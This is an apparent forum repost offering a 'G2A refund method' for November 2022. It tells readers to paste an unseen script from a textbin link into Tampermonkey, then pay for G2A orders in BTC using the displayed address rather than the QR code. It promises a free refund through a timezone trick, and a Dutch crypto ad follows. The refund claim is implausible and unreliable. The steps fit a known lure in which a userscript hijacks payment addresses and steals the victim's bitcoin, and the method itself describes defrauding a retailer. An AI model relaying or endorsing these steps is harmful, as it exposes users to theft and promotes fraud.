G2A Refund Method 2022 November
0
0

Note:This is a REPOST I am NOT the Original Creator of this and I did asked the Creator for permission.
ORIGINAL: https://www.reddit.com/user/XenomMethod/comments/yjflby/g2a_refund_method_2022_november/
How it works?
We will use a Script which changes the timezone of our browser whenever we make a new order on G2A. As soon as we get redirected to the payment page, our timezone will change, which will result in our order getting market as “Expired” on G2A’s payment processor called “Bitbay”, but not on G2A’s side itself. So, if we pay for the products - our order will get processed and delivered by G2A anyway, but money will get INSTANTLY refunded to our wallet by Bitbay.
Important
This Script does not work with every Country if u need a specific country dm me.
Make sure you got the notification at the top and press ok otherwise it will not work.
Bitbay will refund your expired order only if it’s above 0.002 BTC. Any lower amount is not prioritized by their refund system and will not work.
Basically you have to add to your cart products that are worth at least 0.002 BTC in total, it could be one or multiple products.
Okay, let’s begin.
Here are the things you need:
- At least 0.002 BTC (50$) to pay for the order.
- Tampermonkey extension: https://chrome.google.com/webstore/detail/tampermonkey
- A Script that changes the Timezone. https://textbin.net/raw/ktbrhzmfrz
Okay if ready follow my steps:
- Click on Tampermonkey’s icon and click “Create a new script.”
- Remove any preset code
- Copy the script:
https://textbin.net/raw/ktbrhzmfrz
And paste it in the Editor from Step 2
Go to “File” and click “Save”.
Go to https://www.g2a.com/ and add products to your cart.
Example: $100 Amazon Giftcard.
Insert your e-mail address and click “Go to payment”.
Now choose BTC (Bitbay). Then click “Continue”.
Now pay for the products by sending BTC to the address displayed, its important that it is the address and not the QR code as it is the wrong timezone with the QR code.
Once you pay for the order just wait for 1 confirmation in the blockchain. Shouldn’t take longer than 15 minutes, then you will receive an email from G2A and your btc will be refunded.
Need help?
Info:
Discord: Squanchy#6032
Telegram: PolarMethods
[link] [comments]
0
0
 Beheer al jouw cryptovaluta, NFT en DeFi vanaf één plek
Beheer al jouw cryptovaluta, NFT en DeFi vanaf één plekVerbind de portfolio die je gebruikt veilig om te beginnen.